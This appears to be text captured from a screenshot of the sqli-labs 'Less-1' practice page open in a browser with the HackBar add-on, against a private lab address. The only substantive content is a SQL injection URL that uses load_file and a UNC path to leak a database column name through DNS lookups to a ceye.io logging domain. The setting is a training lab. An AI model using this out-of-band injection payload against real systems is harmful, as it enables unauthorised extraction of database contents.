 Welcome Dhakkan
SQLI DUMB SERIES-1
等待 10.10.10.131...
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://10.10.10.131/sqli-libs/Less-1/?id=-1' and load_file(concat('\\\\',(select column_name from information_schema.columns where
table_name='users' limit 4,1),'.7dxfaj.ceye.io\\abc'))--+
Post data Referer User Agent Cookies Clear All